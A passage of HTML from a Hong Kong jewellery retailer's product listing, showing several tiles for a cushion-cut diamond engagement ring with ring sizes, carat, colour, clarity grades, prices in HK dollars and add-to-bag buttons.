            data-value-id="4.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                49 (US 4 3&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                50 (US 5 1&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                51 (US 5 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                52 (US 6)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800"
            alt="Icon枕形切割鑽石訂婚戒指"
            title="Icon枕形切割鑽石訂婚戒指"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">克拉</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.56</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">色澤</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">淨度</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VVS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$ 330,000.00" data-value="330000.0">
                    <span class="js-filtered-product__price-val">HK$ 330,000.00</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size"  type="button">
                        <span class="b-btn__text">
                            
                                選擇尺碼
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "RGR619C_RGR619_GR150738",
                                    "name": "Icon枕形切割鑽石訂婚戒指",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "Icon枕形切割鑽石訂婚戒指"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="RGR619C_RGR619_GR150738"
                            data-gnumber="null"
                            data-sscSkuId="1995885526755657985"
                            data-sscSpuId="1995885515452008706"
                            data-set-size-error="選擇尺碼"
                            data-default-text="加入購物袋"
                             type="button" name="add">
                            
                                <span class="b-btn__text">加入購物袋</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGR619C_RGR619_GR150738"
                    data-gnumber="null"
                    data-sscSkuId="1995885526755657985"
                    data-sscSpuId="1995885515452008706"
                    data-size="5_25"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        加入購物袋
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGR619C_RGR619_GR232491">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="RGR619C_RGR619_GR232491"
    style=""
    
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                48 (US 4 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                49 (US 4 3&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                50 (US 5 1&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                51 (US 5 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                52 (US 6)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                53 (US 6 &frac12;)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800"
            alt="Icon枕形切割鑽石訂婚戒指"
            title="Icon枕形切割鑽石訂婚戒指"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">克拉</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">2.20</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">色澤</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">H</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">淨度</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS2</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$ 380,000.00" data-value="380000.0">
                    <span class="js-filtered-product__price-val">HK$ 380,000.00</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size"  type="button">
                        <span class="b-btn__text">
                            
                                選擇尺碼
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "RGR619C_RGR619_GR232491",
                                    "name": "Icon枕形切割鑽石訂婚戒指",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "Icon枕形切割鑽石訂婚戒指"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="RGR619C_RGR619_GR232491"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980598897079229954"
                            data-set-size-error="選擇尺碼"
                            data-default-text="加入購物袋"
                             type="button" name="add">
                            
                                <span class="b-btn__text">加入購物袋</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGR619C_RGR619_GR232491"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980598897079229954"
                    data-size="5_5"
                    data-variation-attributes="null"
                    data-color="H"
                    
                    >
                    
                        加入購物袋
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGR619C_RGR619_GR144744">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="RGR619C_RGR619_GR144744"
    style=""
    
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                48 (US 4 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                49 (US 4 3&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                50 (US 5 1&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                51 (US 5 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                52 (US 6)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                53 (US 6 &frac12;)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800"
            alt="Icon枕形切割鑽石訂婚戒指"
            title="Icon枕形切割鑽石訂婚戒指"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">克拉</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">2.20</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">色澤</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">I</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">淨度</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VVS2</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$ 395,000.00" data-value="395000.0">
                    <span class="js-filtered-product__price-val">HK$ 395,000.00</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size"  type="button">
                        <span class="b-btn__text">
                            
                                選擇尺碼
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "RGR619C_RGR619_GR144744",
                                    "name": "Icon枕形切割鑽石訂婚戒指",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "Icon枕形切割鑽石訂婚戒指"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="RGR619C_RGR619_GR144744"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980598897079229954"
                            data-set-size-error="選擇尺碼"
                            data-default-text="加入購物袋"
                             type="button" name="add">
                            
                                <span class="b-btn__text">加入購物袋</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGR619C_RGR619_GR144744"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980598897079229954"
                    data-size="5_5"
                    data-variation-attributes="null"
                    data-color="I"
                    
                    >
                    
                        加入購物袋
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGR619C_RGR619_GR122809">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="RGR619C_RGR619_GR122809"
    style=""
    
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                47 (US 4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                48 (US 4 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                49 (US 4 3&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                50 (US 5 1&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                51 (US 5 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                52 (US 6)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800"
            alt="Icon枕形切割鑽石訂婚戒指"
            title="Icon枕形切割鑽石訂婚戒指"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">克拉</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">2.05</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">色澤</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">I</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">淨度</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VVS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$ 405,000.00" data-value="405000.0">
                    <span class="js-filtered-product__price-val">HK$ 405,000.00</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size"  type="button">
                        <span class="b-btn__text">
                            
                                選擇尺碼
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "RGR619C_RGR619_GR122809",
                                    "name": "Icon枕形切割鑽石訂婚戒指",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "Icon枕形切割鑽石訂婚戒指"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="RGR619C_RGR619_GR122809"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980598897079229954"
                            data-set-size-error="選擇尺碼"
                            data-default-text="加入購物袋"
                             type="button" name="add">
                            
                                <span class="b-btn__text">加入購物袋</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGR619C_RGR619_GR122809"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980598897079229954"
                    data-size="5_25"
                    data-variation-attributes="null"
                    data-color="I"
                    
                    >
                    
                        加入購物袋
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGR619C_RGR619_GR102338">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="RGR619C_RGR619_GR102338"
    style=""
    
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                48 (US 4 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                49 (US 4 3&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                50 (US 5 1&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                51 (US 5 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                52 (US 6)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                53 (US 6 &frac12;)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800"
            alt="Icon枕形切割鑽石訂婚戒指"
            title="Icon枕形切割鑽石訂婚戒指"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">克拉</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">2.03</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">色澤</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">淨度</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$ 410,000.00" data-value="410000.0">
                    <span class="js-filtered-product__price-val">HK$ 410,000.00</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size"  type="button">
                        <span class="b-btn__text">
                            
                                選擇尺碼
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "RGR619C_RGR619_GR102338",
                                    "name": "Icon枕形切割鑽石訂婚戒指",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=2000&amp;sh=2000",
